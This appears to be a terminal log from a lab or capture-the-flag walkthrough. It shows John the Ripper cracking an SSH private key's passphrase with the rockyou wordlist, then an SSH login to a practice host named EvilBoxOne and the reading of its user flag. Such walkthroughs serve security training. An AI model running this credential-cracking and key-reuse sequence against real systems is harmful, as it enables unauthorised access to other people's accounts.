 mskali@kali:~$ cat id_rsa.hash
id_rsa:$sshng$0$8$9FB14B3F3D04E90E$1192$bae426d821487bf7994f9a4dc90ebe2b551aa7f15859cb04925cce36dfb1e003ba1668c5991f11529c0c1eeae66d10ba86aca88aff2f8294204113d83332774204bd9140867600b9f9c5e5
342493fc6290392e103103144da723659f04273a1ea3bfbbb4207c664fec5bb6fc7379b80b3d02984e66badf19cae4e70744809460107d98eab2576e8078d9d6dd7b9a575bfa0cd618152629338b3bf81cb80642f938fe0681a46f68277a23
00f39a095facbf76aab822bd744289bed2d385b2ea2d6fb03d5d3b9b80496c954126f1f196eb8917df1dcbb5746ca11d769fe92b67a4fe20e4f34e13161314755b1a7851bfe41ed5d3cddbc34016e005fe21d3cab208ec4611a5591ca695ff
29c69cebf4ce1959fb3d7add28e9a553cad3b1f86dd2e0f520b5a2662e9ef260ba7312d004c2f2e016ce8439233e646b487e34ea1f52b56d7c967f3a786d30a5be33de3c1209d8ce1ec57ead4a94c8d91f19c84b76dd725e0c155d05dc7a71
fa20ee92fc9f79e58aba8794bafccd7d52953d92aac9a26ead1aa7c585bf7f37499bef1756231071c81001a67e65bdab556d20ca27ec1228314a175a4f93c674914a2952d2f9b0f5b47072e943a12829f71fc79db57c2f64dfbd3c3183cd47
04a6bf716022e4987fa172bd3aca952d96ef54ade3cb87f5ecf782804cae23a0e216ecef069cf74a06223edc7934a9a90bd64c9841506d323293c8433cc9172cb0666bfcc7559d85a6543e6911d0326ca05f046ff156ed82477efc0512b394
9922caa4635d02e814c543cf7237d11a636e97d842cd839b633b31bdbac0d416e1f7fba9edf42bf231ae6ecc7e424fcee7909528bde081d768fbe5e2fc82a0f2d6f3d273b0d0ecbc6f0f86b9164693c8c29cca76d30fc106e43eee3292a80a
91861199595f5fca1e8acdc2d610a3aafa772ed87440323eed286b15be70d27d2a7c34f8a34dd4d4fba7da2a9d23833e8836541784b4043df103fce9f9df7c3671a546a32624af92b66a912089370d1464bccc710a6d768360e8b515204f6f
a681a6779eae797aacd7461d14d4fe507e13be57c5b36d5ce13faf9132daa05b52f4880801e029d322e77a0e95d0b51f65ffff5a96b5dafb89d67035b61a82a3963c4e28d2bc8d7b39f129d2eb62ebbdc3595689198ea97c5e2ef12f45db12
4d20b6922d2ed5fbc401cb153559b78507e9cb0e730ab9bef2401a1ebd43f8a4cf95e6c90fb00f0404403ccd78e8fdcc1875fb5ceb766b749bb848e569c825a904336bea0aa96e379084b38bbca7589afa678bd095652e86df9d48318b7433
9bd485da989f41d78f554e065c684838151fdf86edb348842037feab1d82a70c6801ed6d3262279597d1dac2959487872017c7abf84f7f63c7bd4d1ca73ecccdf637eb1f6e7d9739307d890d3f172911002774b4a4ca653ff65c5e344b3a51
12417794436caf6fad66fb3a61834423587d77d609da048855223d672e74da8bdf7ebd87707bcfbc9c9ab8fd65e190df954d85e77444f61f47c5353140a9b9361c6cbafbaa92ff843a0d55714c7769e038364119d14e3a7be1d435359ee3ba
e72f5bb0c1144f822bcd1d92bafdc85cb26d552a0701eb9a64151462e44b623ff243958c88c52a4190e2b35158a568a3f1da46823f7f61bab5b12239572550c4fc8aeb4083c4b854
mskali@kali:~$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
unicorn          (id_rsa)
1g 0:00:00:20 DONE (2022-01-11 16:12) 0.04773g/s 684567p/s 684567c/s 684567C/s *7¡Vamos!
Session completed
mskali@kali:~$ ssh -i id_rsa mowree@10.0.2.5
Enter passphrase for key 'id_rsa':
Linux EvilBoxOne 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
mowree@EvilBoxOne:~$ ls
user.txt
mowree@EvilBoxOne:~$ cat user.txt
56Rbp0soobpzWSVzKh9YOvzGLgtPZQ
mowree@EvilBoxOne:~$